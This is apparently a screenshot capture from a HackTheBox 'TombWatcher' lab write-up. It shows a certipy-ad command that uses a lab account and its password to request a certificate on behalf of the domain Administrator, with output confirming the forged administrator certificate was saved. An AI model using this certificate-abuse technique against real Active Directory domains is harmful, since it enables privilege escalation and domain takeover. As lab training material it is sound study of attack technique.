 ┌──(kali㉿kali)-[~/htb-labs/TombWatcher]
└─$ certipy-ad req -u cert_admin -p 'MyP0ss123!' -dc-ip 10.129.232.167 -target dc01.tombwat
cher.htb -ca tombwatcher-CA-1 -template User -pfx cert_admin.pfx -on-behalf-of 'tombwatcher
\Administrator'
Certipy v5.0.4 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 8
[*] Successfully requested certificate
[*] Got certificate with UPN 'Administrator@tombwatcher.htb'
[*] Certificate object SID is 'S-1-5-21-1392491010-1358638721-2126982587-500'
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'